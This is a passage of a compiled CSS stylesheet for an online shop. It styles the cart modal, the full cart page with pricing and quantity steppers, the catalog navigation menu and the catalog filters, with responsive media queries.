  margin-right: -1.2rem;
  padding-right: 1.2rem;
  scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  scrollbar-width: thin;
  cursor: pointer;
  position: relative;
  max-height: 40rem;
  overflow: hidden;
  overflow-y: scroll; }
  .cart-modal__container::-webkit-scrollbar {
    width: 1px;
    /* ширина для вертикального скролла */
    height: 5px;
    background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .cart-modal__container::-webkit-scrollbar-thumb {
    height: 5px;
    background-color: var(--main-color, #000AFF); }
  .cart-modal__container::-webkit-scrollbar-track {
    height: 15px; }
  .cart-modal__container::-webkit-scrollbar-thumb {
    background-color: var(--dark-color, #0A113C); }
  @media only screen and (max-width: 1024px) {
    .cart-modal__container {
      max-height: 34rem; } }

.cart-modal__item {
  display: flex;
  border-bottom: 1px solid #DADCE0;
  padding-bottom: 3rem;
  margin-bottom: 3rem; }
  .cart-modal__item:last-child {
    border-bottom: none;
    margin-bottom: 0; }
  .cart-modal__item img {
    max-width: 96px;
    height: 100%;
    width: 100%;
    border-radius: 5px;
    margin-right: 3rem; }
  .cart-modal__item picture img {
    width: initial;
    height: auto; }

.cart-modal__product-info {
  flex-grow: 1;
  display: flex;
  flex-wrap: wrap; }

.cart-modal__product-title {
  font-weight: 300;
  font-size: 1.5rem;
  line-height: 1.7rem;
  color: var(--dark-color, #0A113C);
  padding-right: 1rem;
  flex: 1; }

.cart-modal__icon {
  height: 15px;
  width: 15px;
  fill: var(--text-color, rgba(10, 17, 60, 0.75));
  cursor: pointer; }
  .cart-modal__icon:hover {
    fill: var(--dark-color, #0A113C); }
  .cart-modal__icon_cart {
    width: 17px;
    height: 17px;
    margin-right: 1.7rem; }

.cart-modal__count {
  width: 100%;
  color: var(--dark-color, #0A113C);
  font-size: 1.5rem;
  line-height: 2rem; }
  @media only screen and (max-width: 420px) {
    .cart-modal__count {
      font-size: 1.3rem;
      line-height: 1.5rem; } }

.cart-modal__product-price {
  width: 100%;
  margin-top: 1rem; }

.cart-modal__new-price, .cart-modal__product-price {
  font-weight: 600;
  color: var(--dark-color, #0A113C);
  font-size: 1.5rem;
  line-height: 2rem; }
  @media only screen and (max-width: 420px) {
    .cart-modal__new-price, .cart-modal__product-price {
      font-size: 1.3rem;
      line-height: 1.5rem; } }

.cart-modal__new-price {
  margin-right: 2.6rem; }

.cart-modal__old-price {
  font-weight: 300;
  font-size: 1.3rem;
  line-height: 1.5rem;
  margin-right: 1rem;
  color: var(--text-color, rgba(10, 17, 60, 0.75));
  text-decoration: line-through; }
  @media only screen and (max-width: 580px) {
    .cart-modal__old-price {
      order: 1;
      width: 100%;
      margin-top: .8rem; } }
  @media only screen and (max-width: 420px) {
    .cart-modal__old-price {
      font-size: 1.1rem;
      line-height: 1.1rem; } }

.cart-modal__discount-price {
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.2rem;
  color: white;
  background-color: var(--main-color, #000AFF);
  padding: 3px 6px 3px 2px;
  margin-left: 6px;
  border-radius: 3px;
  position: relative; }
  .cart-modal__discount-price::after {
    content: '';
    position: absolute;
    left: -14px;
    bottom: 0px;
    border: 9px solid transparent;
    border-right: 6px solid var(--main-color, #000AFF);
    border-radius: 3px; }
    @media only screen and (max-width: 1440px) {
      .cart-modal__discount-price::after {
        bottom: 0;
        left: -14px; } }
    @media only screen and (max-width: 1280px) {
      .cart-modal__discount-price::after {
        left: -14px;
        border-width: 8px;
        bottom: -1px; } }
    @media only screen and (max-width: 580px) {
      .cart-modal__discount-price::after {
        left: -15px;
        bottom: 1px; } }

.cart-modal__total-price {
  font-weight: normal;
  font-size: 1.5rem;
  line-height: 2rem;
  color: var(--dark-color, #0A113C);
  margin-top: .8rem;
  margin-bottom: 3rem; }
  .cart-modal__total-price .cart-modal__price {
    font-weight: 500;
    font-size: 1.9rem;
    line-height: 2.4rem; }

.cart-modal__button_button .cart-modal__button {
  height: 52px; }
  .cart-modal__button_button .cart-modal__button:before {
    display: none; }
  @media only screen and (max-width: 1024px) {
    .cart-modal__button_button .cart-modal__button {
      height: 60px;
      font-size: 13px;
      line-height: 15px; } }
  @media only screen and (max-width: 420px) {
    .cart-modal__button_button .cart-modal__button.btn {
      padding: 0 2rem; } }

.header .header__panel-item_cart {
  width: 392px;
  background: #FFFFFF;
  border-radius: 7px;
  margin-top: 1.8rem;
  padding: 3rem 2rem;
  max-height: 581px; }
  .header .header__panel-item_cart::before {
    content: '';
    position: absolute;
    border: 10px solid transparent;
    border-bottom: 10px solid white;
    top: -20px;
    right: 70px; }
  @media only screen and (max-width: 1024px) {
    .header .header__panel-item_cart.header__panel-item_active {
      width: 100%;
      left: 0;
      border-radius: 0;
      display: block !important;
      margin: 0; } }

section.cart-page, div.cart-page {
  background: #f0f3f8; }
  section.cart-page .breadcrumbs__link_current, div.cart-page .breadcrumbs__link_current {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }

@media (min-width: 581px) {
  div.cart-page .main__back svg {
    max-width: 778px;
    margin-top: 3rem; }
  div.cart-page.main {
    align-items: start; }
  div.cart-page .wrap {
    margin: 185px auto; } }

div.cart-page .main__title {
  margin-bottom: 1rem; }

div.cart-page .main__text {
  margin-bottom: 4rem; }

div.cart-page .btn {
  padding: 0 7.5rem; }

.cart-full .description-pag {
  margin-bottom: 3rem; }
  @media only screen and (max-width: 768px) {
    .cart-full .description-pag {
      margin-top: 3rem; } }
  .cart-full .description-pag a {
    font-size: 1.6rem;
    line-height: 1.5rem; }

.cart-full__container {
  display: flex; }
  @media only screen and (max-width: 1280px) {
    .cart-full__container {
      flex-wrap: wrap; } }

.cart-full__cell_left {
  max-width: 100%;
  flex-grow: 1;
  flex-shrink: 1;
  margin-right: 2.9rem; }
  @media only screen and (max-width: 1280px) {
    .cart-full__cell_left {
      margin-right: 0;
      width: 100%; } }

.cart-full__cell_right {
  flex-grow: 0;
  flex-shrink: 0;
  width: 337px; }
  @media only screen and (max-width: 768px) {
    .cart-full__cell_right {
      width: 100%; } }

.cart-full__box {
  background: #fff;
  border-radius: 10px;
  padding: 3rem;
  margin-bottom: 2rem; }
  @media only screen and (max-width: 768px) {
    .cart-full__box.cart-list {
      margin-left: -15px;
      margin-right: -15px;
      border-radius: 0; } }

.cart-full .total-order {
  font-size: 1.5rem;
  line-height: 2rem;
  color: var(--dark-color, #0A113C); }
  @media only screen and (max-width: 420px) {
    .cart-full .total-order {
      font-size: 13px;
      line-height: 13px; } }
  .cart-full .total-order .cart-full__price {
    font-weight: 600;
    font-size: 3.6rem;
    line-height: 4.4rem;
    margin-top: 1rem;
    margin-bottom: 3rem; }
    @media only screen and (max-width: 420px) {
      .cart-full .total-order .cart-full__price {
        font-size: 23px;
        line-height: 18px;
        margin-top: 1.7rem; } }
  .cart-full .total-order .cart-full__info {
    margin-bottom: 1.5rem; }
    .cart-full .total-order .cart-full__info span {
      font-weight: 600;
      margin-left: 5px; }
    @media only screen and (max-width: 420px) {
      .cart-full .total-order .cart-full__info {
        margin-bottom: 1rem; } }
  .cart-full .total-order .cart-full__button {
    margin-top: 5rem;
    width: 100%; }
    @media only screen and (max-width: 420px) {
      .cart-full .total-order .cart-full__button {
        margin-top: 3rem; } }

.cart-full__cart-list_header {
  display: flex;
  margin-bottom: 1rem; }
  .cart-full__cart-list_header .cart-full__title {
    font-weight: 300;
    font-size: 1.5rem;
    line-height: 2rem;
    margin-right: auto; }
    @media only screen and (max-width: 768px) {
      .cart-full__cart-list_header .cart-full__title {
        margin-right: 10rem; } }
    @media only screen and (max-width: 580px) {
      .cart-full__cart-list_header .cart-full__title {
        margin-right: 5rem; } }
    @media only screen and (max-width: 420px) {
      .cart-full__cart-list_header .cart-full__title {
        font-weight: 600;
        font-size: 13px;
        line-height: 15px;
        color: var(--dark-color, #0A113C); } }
  .cart-full__cart-list_header .cart-full__price {
    font-weight: 600;
    font-size: 1.9rem;
    line-height: 2.4rem;
    color: var(--dark-color, #0A113C); }
    @media only screen and (max-width: 420px) {
      .cart-full__cart-list_header .cart-full__price {
        font-size: 13px;
        line-height: 15px; } }
  .cart-full__cart-list_header .cart-full__empty-trash {
    margin-left: auto; }
    .cart-full__cart-list_header .cart-full__empty-trash .cart-full___icon {
      display: flex;
      align-items: center;
      height: 100%; }
    .cart-full__cart-list_header .cart-full__empty-trash .icon {
      width: 20px;
      height: 20px;
      cursor: pointer; }

.cart-full__price-and-delet {
  width: 210px;
  flex-shrink: 0; }
  @media only screen and (max-width: 1024px) {
    .cart-full__price-and-delet {
      width: 170px; } }
  @media only screen and (max-width: 768px) {
    .cart-full__price-and-delet {
      width: 100%; } }

@media only screen and (max-width: 768px) {
  .cart-full__cart-list_body .cart-full__price-and-delet {
    width: 100%; } }

.cart-full__cart-list_body .cart-full__product-info {
  flex-grow: 1;
  display: flex;
  align-items: center;
  position: relative; }
  @media only screen and (max-width: 768px) {
    .cart-full__cart-list_body .cart-full__product-info {
      flex-wrap: wrap; } }

.cart-full__cart-list_body .cart-full__item {
  border-top: 1px solid #DADCE0;
  padding-top: 4rem;
  margin-bottom: 4rem;
  display: flex; }
  .cart-full__cart-list_body .cart-full__item .cart-full__view {
    padding-left: 2.5rem; }
  @media only screen and (max-width: 420px) {
    .cart-full__cart-list_body .cart-full__item {
      padding-top: 3rem; } }
  .cart-full__cart-list_body .cart-full__item:last-child {
    margin-bottom: 0; }
  .cart-full__cart-list_body .cart-full__item .cart-full__preview-image {
    max-width: 96px;
    height: auto;
    margin-right: 3rem;
    border-radius: 5px; }
    @media only screen and (max-width: 580px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__preview-image {
        max-width: 76px;
        margin-right: 2rem; } }
    .cart-full__cart-list_body .cart-full__item .cart-full__preview-image.lazyloaded {
      height: 100%; }
  .cart-full__cart-list_body .cart-full__item .cart-full__product-title {
    font-weight: 600;
    font-size: 1.5rem;
    line-height: 1.7rem;
    color: var(--dark-color, #0A113C);
    margin-bottom: 2rem; }
    @media only screen and (max-width: 768px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__product-title {
        padding-right: 2rem; } }
    @media only screen and (max-width: 420px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__product-title {
        font-weight: 300;
        font-size: 13px;
        line-height: 15px; } }
  .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity {
    padding: 0 1.5rem;
    margin-left: auto;
    margin-right: 3rem; }
    @media only screen and (max-width: 768px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity {
        order: 1;
        margin: 0; } }
    @media only screen and (max-width: 580px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity {
        padding: 0; } }
  .cart-full__cart-list_body .cart-full__item .cart-full__icon_close {
    height: 20px;
    width: 20px;
    cursor: pointer; }
    @media only screen and (max-width: 768px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__icon_close {
        position: absolute;
        top: 0;
        right: 0;
        opacity: 0.2; }
        .cart-full__cart-list_body .cart-full__item .cart-full__icon_close:hover {
          opacity: 1; } }
  .cart-full__cart-list_body .cart-full__item .cart-full__product-price {
    width: 120px; }
    @media only screen and (max-width: 768px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__product-price {
        width: initial;
        margin-bottom: 2rem; } }
  .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper--style-3 {
    padding-left: 2rem;
    padding-right: 2rem; }
    @media only screen and (max-width: 768px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper--style-3 {
        width: initial; } }
  .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper--style-3 [data-spinner-button="up"],
  .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper--style-3 [data-spinner-button="down"] {
    width: 2rem; }
    @media only screen and (max-width: 580px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper--style-3 [data-spinner-button="up"],
      .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper--style-3 [data-spinner-button="down"] {
        width: 4rem; } }
  .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper__input {
    width: 50px;
    height: 34px;
    font-weight: 300;
    font-size: 11px;
    line-height: 15px; }
  .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper__input {
    min-width: 42px; }
    @media only screen and (max-width: 580px) {
      .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper__input {
        width: 145px;
        height: 60px;
        font-size: 1.5rem;
        line-height: 2.1rem; } }
  @media only screen and (max-width: 580px) {
    .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper {
      width: 145px;
      max-width: 145px;
      padding: 0; } }
  @media only screen and (max-width: 580px) {
    .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper__controls button {
      z-index: 2;
      font-size: 2.2rem;
      width: 40px; } }
  @media only screen and (max-width: 580px) {
    .cart-full__cart-list_body .cart-full__item .cart-full__product-quantity .stepper {
      margin-right: auto; } }

.cart-full .mobile-show {
  display: none; }
  @media only screen and (max-width: 768px) {
    .cart-full .mobile-show {
      display: block;
      margin-top: 2rem; } }

@media only screen and (max-width: 768px) {
  .cart-full .mobile-hide {
    display: none; } }

.cart-full__item-title.accordion-link {
  display: flex;
  align-items: center;
  position: relative;
  cursor: pointer; }
  .cart-full__item-title.accordion-link .cart-full__plus {
    width: 28px;
    height: 28px;
    border-radius: 100%;
    background: var(--main-color, #000AFF);
    display: flex;
    justify-content: center;
    align-items: center; }
    @media only screen and (max-width: 420px) {
      .cart-full__item-title.accordion-link .cart-full__plus {
        width: 20px;
        height: 20px; } }
    .cart-full__item-title.accordion-link .cart-full__plus .icon {
      width: 8px;
      height: 8px;
      fill: white; }
  .cart-full__item-title.accordion-link .cart-full__item-title {
    font-weight: 600;
    font-size: 2.3rem;
    line-height: 1.8rem;
    color: var(--main-color, #000AFF);
    margin-left: 2rem; }
    @media only screen and (max-width: 420px) {
      .cart-full__item-title.accordion-link .cart-full__item-title {
        font-size: 13px;
        line-height: 15px; } }
  .cart-full__item-title.accordion-link::after {
    content: '';
    position: absolute;
    border: 4px solid transparent;
    border-top: 4px solid var(--main-color, #000AFF);
    right: 0; }
  .cart-full__item-title.accordion-link.open::after {
    border-top: none;
    border-bottom: 4px solid var(--main-color, #000AFF); }

.cart-full .service-list {
  margin-top: 3rem;
  padding-right: 1.5rem; }
  .cart-full .service-list_container {
    scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    scrollbar-width: thin;
    cursor: pointer;
    position: relative;
    max-height: 30rem;
    overflow: hidden;
    overflow-y: scroll; }
    .cart-full .service-list_container::-webkit-scrollbar {
      width: 1px;
      /* ширина для вертикального скролла */
      height: 5px;
      background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .cart-full .service-list_container::-webkit-scrollbar-thumb {
      height: 5px;
      background-color: var(--main-color, #000AFF); }
    .cart-full .service-list_container::-webkit-scrollbar-track {
      height: 15px; }
    .cart-full .service-list_container::-webkit-scrollbar-thumb {
      background-color: var(--dark-color, #0A113C); }
  .cart-full .service-list__item {
    display: flex;
    padding-top: 3rem;
    margin-top: 3rem;
    border-top: 1px solid #DADCE0; }
    .cart-full .service-list__item:first-child {
      margin-top: 0; }
    .cart-full .service-list__item:last-child {
      margin-bottom: 4rem; }
    .cart-full .service-list__item .checkbox__text {
      font-size: 1.5rem;
      line-height: 2rem;
      color: var(--dark-color, #0A113C); }
      @media only screen and (max-width: 420px) {
        .cart-full .service-list__item .checkbox__text {
          font-size: 13px;
          line-height: 13px; } }
  .cart-full .service-list__price {
    width: 210px;
    margin-left: auto;
    font-weight: 600;
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: var(--dark-color, #0A113C);
    display: flex;
    align-items: center; }
    @media only screen and (max-width: 768px) {
      .cart-full .service-list__price {
        min-width: 90px;
        width: 90px; } }
    @media only screen and (max-width: 420px) {
      .cart-full .service-list__price {
        min-width: 75px;
        width: 75px;
        font-size: 13px;
        line-height: 13px; } }

.cart-full__service-list {
  position: relative; }
  .cart-full__service-list::before {
    content: "";
    position: absolute;
    bottom: 0;
    z-index: 3;
    width: calc(100% - 1.5rem);
    height: 4rem;
    background: linear-gradient(to top, #ffffff, transparent); }

.cart-full__recommend {
  margin-top: 8rem; }
  @media only screen and (max-width: 420px) {
    .cart-full__recommend {
      margin-top: 2rem; } }

.cart-full .tabs {
  border: initial; }
  .cart-full .tabs__title.h5 {
    font-weight: 600;
    font-size: 2.3rem;
    line-height: 1.8rem;
    color: var(--dark-color, #0A113C);
    margin-right: 11.6rem; }
    @media only screen and (max-width: 580px) {
      .cart-full .tabs__title.h5 {
        margin-right: auto; } }
    @media only screen and (max-width: 420px) {
      .cart-full .tabs__title.h5 {
        font-size: 1.5rem;
        line-height: 2rem; } }
  .cart-full .tabs__all-product {
    margin-right: auto; }
    @media only screen and (max-width: 580px) {
      .cart-full .tabs__all-product {
        display: none; } }
  .cart-full .tabs__top {
    border-bottom: initial;
    margin-bottom: 4rem; }
    @media only screen and (max-width: 420px) {
      .cart-full .tabs__top {
        padding: 0;
        margin-bottom: 2rem; } }
  .cart-full .tabs__content {
    background: initial; }
    .cart-full .tabs__content-item {
      padding: 4rem 0 0; }
  .cart-full .tabs__nav {
    width: 6.6rem; }
    .cart-full .tabs__nav-button {
      padding: 0 3px;
      width: 15px; }
    @media only screen and (max-width: 580px) {
      .cart-full .tabs__nav {
        display: flex; } }
  @media only screen and (max-width: 768px) {
    .cart-full .tabs__preview-image {
      display: flex;
      margin-left: auto;
      margin-right: auto; } }
  @media only screen and (max-width: 580px) {
    .cart-full .tabs__preview-image {
      width: 100%; } }
  .cart-full .tabs__preview img {
    height: auto;
    width: 100%; }
  .cart-full .tabs__item {
    background: #ffffff;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 7px;
    box-sizing: border-box;
    padding: 2rem 1.7rem;
    color: var(--dark-color, #0A113C);
    margin: 1rem 0; }
    .cart-full .tabs__item-price {
      font-weight: 600;
      line-height: 1.5rem;
      letter-spacing: -0.03em;
      margin-right: auto; }
      @media only screen and (max-width: 580px) {
        .cart-full .tabs__item-price {
          width: 100%;
          margin-bottom: 3rem; } }
    .cart-full .tabs__item-text {
      font-size: 1.1rem;
      line-height: 1.5rem;
      margin-bottom: 2rem; }
    .cart-full .tabs__item-name {
      line-height: 2rem;
      letter-spacing: -0.01em;
      font-weight: 600;
      margin-bottom: 1.5rem; }
    .cart-full .tabs__item .stepper {
      margin-right: 1.5rem; }
      .cart-full .tabs__item .stepper__input {
        min-width: 42px; }
        @media only screen and (max-width: 580px) {
          .cart-full .tabs__item .stepper__input {
            width: 145px;
            height: 60px;
            font-size: 1.5rem;
            line-height: 2.1rem; } }
      @media only screen and (max-width: 580px) {
        .cart-full .tabs__item .stepper {
          width: 145px;
          max-width: 145px;
          padding: 0; } }
      @media only screen and (max-width: 580px) {
        .cart-full .tabs__item .stepper__controls button {
          z-index: 2;
          font-size: 2.2rem;
          width: 40px; } }
      @media only screen and (max-width: 580px) {
        .cart-full .tabs__item .stepper {
          margin-right: auto; } }
    .cart-full .tabs__item .tabs__basket .cart-add {
      width: 42.26px;
      height: 34px;
      padding: .8rem 1.2rem; }
      @media only screen and (max-width: 580px) {
        .cart-full .tabs__item .tabs__basket .cart-add {
          width: 9.7rem;
          height: 6rem;
          display: flex;
          justify-content: center;
          align-items: center; } }
    @media only screen and (max-width: 580px) {
      .cart-full .tabs__item .tabs__basket {
        width: 100%; } }
    .cart-full .tabs__item-part_info {
      margin: 2rem 0; }
      @media only screen and (max-width: 580px) {
        .cart-full .tabs__item-part_info {
          margin: 0; } }
    @media only screen and (max-width: 580px) {
      .cart-full .tabs__item-part_info, .cart-full .tabs__item-part_basket {
        padding: 2rem; } }
    @media only screen and (max-width: 580px) {
      .cart-full .tabs__item-part_basket {
        padding-top: 0; } }
    @media only screen and (max-width: 580px) {
      .cart-full .tabs__item {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
        margin-top: 5px;
        padding: 0;
        overflow: hidden;
        margin-bottom: 2.6rem; }
        .cart-full .tabs__item-name {
          font-size: 1.5rem;
          line-height: 2rem;
          margin-bottom: 1rem; }
        .cart-full .tabs__item-price {
          font-size: 1.5rem;
          line-height: 1em; } }

.cart-full__new-price, .cart-full__product-price {
  font-weight: 600;
  color: var(--dark-color, #0A113C);
  margin-right: 2.6rem;
  font-size: 1.5rem;
  line-height: 2rem;
  width: 100%; }
  @media only screen and (max-width: 768px) {
    .cart-full__new-price, .cart-full__product-price {
      width: initial; } }
  @media only screen and (max-width: 420px) {
    .cart-full__new-price, .cart-full__product-price {
      margin-right: 1rem;
      font-size: 1.3rem;
      line-height: 1.5rem; } }

.cart-full__old-price {
  font-weight: 300;
  font-size: 1.3rem;
  line-height: 1.5rem;
  margin-right: 1rem;
  color: var(--text-color, rgba(10, 17, 60, 0.75));
  text-decoration: line-through; }
  @media only screen and (max-width: 580px) {
    .cart-full__old-price {
      order: 1;
      width: 100%;
      margin-top: .8rem; } }
  @media only screen and (max-width: 420px) {
    .cart-full__old-price {
      font-size: 1.1rem;
      line-height: 1.1rem; } }

.cart-full__discount-price {
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.2rem;
  color: white;
  background-color: var(--main-color, #000AFF);
  padding: 3px 6px 3px 2px;
  margin-left: 6px;
  border-radius: 3px;
  position: relative; }
  .cart-full__discount-price::after {
    content: '';
    position: absolute;
    left: -14px;
    bottom: 0px;
    border: 9px solid transparent;
    border-right: 6px solid var(--main-color, #000AFF);
    border-radius: 3px; }
    @media only screen and (max-width: 1440px) {
      .cart-full__discount-price::after {
        bottom: 0;
        left: -14px; } }
    @media only screen and (max-width: 1280px) {
      .cart-full__discount-price::after {
        left: -14px;
        border-width: 8px;
        bottom: -1px; } }
    @media only screen and (max-width: 580px) {
      .cart-full__discount-price::after {
        left: -15px;
        bottom: 1px; } }

.catalog-nav__cell {
  position: relative; }
  .catalog-nav__cell:nth-child(4n+1) {
    margin-left: 18.37%;
    width: 14.07%; }
  .catalog-nav__cell:nth-child(4n+2) {
    width: 22.75%;
    padding-left: 3.52%;
    padding-right: 1.52%; }
  .catalog-nav__cell:nth-child(4n+3) {
    width: 15.72%;
    padding-left: 3.52%; }
  .catalog-nav__cell:nth-child(4n) {
    margin-left: 10.55%;
    width: 18.54%; }

@media only screen and (max-width: 1024px) {
  .catalog-nav__cell {
    width: 100% !important;
    margin-left: 0 !important;
    padding-right: 0 !important;
    padding-left: 0 !important; }
    .catalog-nav__cell:not(:nth-child(4n+3)) {
      margin-bottom: 43px; }
    .catalog-nav__cell:nth-child(4n) {
      display: none; }
  .catalog-nav__link {
    font-size: 15px;
    line-height: 18px; } }

.catalog-nav__head {
  padding-bottom: 3rem;
  padding-top: 3rem; }

.catalog-nav__title {
  color: var(--dark-color, #0A113C); }

.catalog-nav__close {
  position: absolute;
  right: 2rem;
  top: 0;
  width: 4.2rem;
  height: 4.2rem;
  margin-top: -1rem;
  fill: var(--dark-color, #0A113C);
  cursor: pointer; }
  .catalog-nav__close:hover {
    fill: var(--main-color, #000AFF); }
  @media only screen and (max-width: 1024px) {
    .catalog-nav__close {
      display: none; } }

.catalog-nav__body {
  height: 80vh;
  background: #fff;
  font-size: 1.5rem;
  line-height: 1.2;
  padding: 5rem 0 5rem 0;
  position: relative;
  display: flex;
  align-items: center; }
  .catalog-nav__body-row {
    display: flex; }

.catalog-nav__submenu-content {
  height: 62vh;
  overflow-x: hidden;
  overflow-y: auto;
  width: calc(100% - 35rem);
  display: flex;
  flex-wrap: wrap;
  padding-left: 5rem;
  padding-right: 5rem;
  scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  scrollbar-width: thin;
  cursor: pointer; }
  .catalog-nav__submenu-content-wrap {
    column-count: 3;
    orphans: 1;
    widows: 1; }
    .catalog-nav__submenu-content-wrap .catalog-nav__submenu {
      display: inline-block; }
  @media only screen and (max-width: 1024px) {
    .catalog-nav__submenu-content {
      display: none; } }
  .catalog-nav__submenu-content::-webkit-scrollbar {
    width: 1px;
    /* ширина для вертикального скролла */
    height: 5px;
    background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .catalog-nav__submenu-content::-webkit-scrollbar-thumb {
    height: 5px;
    background-color: var(--main-color, #000AFF); }
  .catalog-nav__submenu-content::-webkit-scrollbar-track {
    height: 15px; }

.catalog-nav__wrap {
  width: 100%; }

.catalog-nav__list {
  list-style: none;
  position: relative;
  height: 62vh;
  overflow-y: scroll;
  overflow-x: hidden;
  width: 100%;
  width: 29.3rem;
  scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  scrollbar-width: thin;
  cursor: pointer; }
  .catalog-nav__list .catalog-nav__submenu {
    display: none; }
  .catalog-nav__list-item:not(:last-child) {
    margin-bottom: 1.8rem; }
  .catalog-nav__list::-webkit-scrollbar {
    width: 1px;
    /* ширина для вертикального скролла */
    height: 5px;
    background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .catalog-nav__list::-webkit-scrollbar-thumb {
    height: 5px;
    background-color: var(--main-color, #000AFF); }
  .catalog-nav__list::-webkit-scrollbar-track {
    height: 15px; }
  .catalog-nav__list-link {
    font-size: 1.8rem;
    line-height: 2.2rem;
    color: var(--dark-color, #0A113C);
    font-weight: 500;
    display: block; }
    .catalog-nav__list-link span {
      display: inline-flex;
      flex-wrap: wrap; }
      .catalog-nav__list-link span:after {
        content: '';
        display: block;
        width: 100%;
        height: 2px;
        background: var(--main-color, #000AFF);
        margin-top: 2px;
        transform: scale(0, 1);
        transition: ease .2s; }
    .catalog-nav__list-link:hover, .catalog-nav__list-link.is-active {
      color: var(--main-color, #000AFF); }
      .catalog-nav__list-link:hover span:after, .catalog-nav__list-link.is-active span:after {
        transform: scale(1, 1); }

.catalog-nav__submenu {
  list-style: none;
  width: 100%;
  max-width: 40rem;
  min-width: 19rem;
  margin-left: 5rem;
  margin-right: 5rem;
  flex: 1 1; }
  .catalog-nav__submenu-item {
    width: 100%;
    margin-bottom: 2rem; }
  .catalog-nav__submenu-link {
    font-weight: 500;
    transition: ease 0.2s; }
    .catalog-nav__submenu-link:hover {
      color: var(--main-color, #000AFF); }
    .catalog-nav__submenu-link > .link-figure {
      display: flex;
      flex-direction: column;
      padding-right: 2rem; }
      .catalog-nav__submenu-link > .link-figure > .figure-img {
        max-height: 260px; }
      .catalog-nav__submenu-link > .link-figure figcaption {
        margin-top: 1rem; }
  .catalog-nav__submenu .last-item {
    margin-bottom: 5rem; }

@media only screen and (max-width: 1024px) {
  .catalog-nav__row {
    display: none; }
  .catalog-nav__list {
    height: auto;
    overflow-y: visible;
    width: 100%; }
    .catalog-nav__list-link {
      font-size: 15px;
      line-height: 18px;
      display: inline-flex;
      margin-right: 20px; }
    .catalog-nav__list-item {
      position: relative; }
      .catalog-nav__list-item:after {
        content: "";
        display: block;
        width: 0;
        height: 0;
        position: absolute;
        border-style: solid;
        border-width: 4.5px 0 4.5px 7px;
        border-color: transparent transparent transparent var(--dark-color, #0A113C);
        right: 0;
        top: 7px;
        transform: rotate(90deg); }
      .catalog-nav__list-item:not(:last-child) {
        margin-bottom: 19px;
        border-bottom: 1px solid #DADCE0;
        padding-bottom: 20px; }
      .catalog-nav__list-item.is-active:after {
        transform: rotate(-90deg); }
      .catalog-nav__list-item.is-active .catalog-nav__submenu {
        display: block; }
  .catalog-nav__submenu {
    padding: 2.5rem 0 .5rem 0;
    margin-left: 0; }
    .catalog-nav__submenu-item {
      width: 100%; }
      .catalog-nav__submenu-item:not(:last-child) {
        margin-bottom: 20px; }
    .catalog-nav__submenu-link {
      font-size: 15px;
      line-height: 18px; }
      .catalog-nav__submenu-link > .link-figure {
        padding-right: 0; } }

.catalog {
  position: relative;
  /*.is-visible {
		.catalog__form {
			height: 100%;
			margin-bottom: 0;
			padding-bottom: 2rem;
			background: #ffffff;

			.catalog__box {
				margin-bottom: 0;
			}
		}
	}*/
  /*&__td{
		&_art{
			width: 13.58%!important;
		}

		&_name{
			width: 15.99%!important;
		}

		&_size{
			width: 8.43%!important;
		}

		&_density{
			width: 10.3%!important;
		}
		&_veiw{
			width: 12.05%!important;
		}

		&_packing{
			width: 12.92%!important;
		}
		&_man{
			width: 13.36%!important;
		}

		@include max-screen($small_tablet) {
			&_name{
				width: 56.26% !important;
			}
		}
	}*/ }
  .catalog .catalog__item-part-block {
    display: none; }
  @media only screen and (max-width: 1024px) {
    .catalog {
      padding-top: 13px; } }
  .catalog__form.is-hidden {
    display: none; }
  .catalog__form.is-visible {
    display: block; }
  @media only screen and (max-width: 1024px) {
    .catalog__form.is-hidden {
      display: block; } }
  .catalog__filter-button {
    width: 100%;
    margin-top: 2rem;
    height: 6rem;
    margin-bottom: 1.5rem;
    font-size: 1.3rem;
    padding-left: 2rem;
    padding-right: 2rem;
    display: none; }
    .catalog__filter-button:before {
      display: none; }
    @media only screen and (max-width: 768px) {
      .catalog__filter-button {
        display: flex; } }
  .catalog__pagination {
    margin-left: 6rem; }
    .catalog__nav-bottom .catalog__pagination {
      margin-left: auto; }
    @media only screen and (max-width: 580px) {
      .catalog__pagination {
        margin-left: 0;
        width: 100%; } }
  .catalog__slider {
    margin-bottom: 3rem; }
    @media only screen and (max-width: 580px) {
      .catalog__slider {
        margin-bottom: 2rem; } }
  .catalog__preview {
    padding-top: 62.7907%;
    position: relative;
    border-radius: 5px;
    overflow: hidden; }
    @media only screen and (max-width: 580px) {
      .catalog__preview {
        border-bottom-left-radius: 0px;
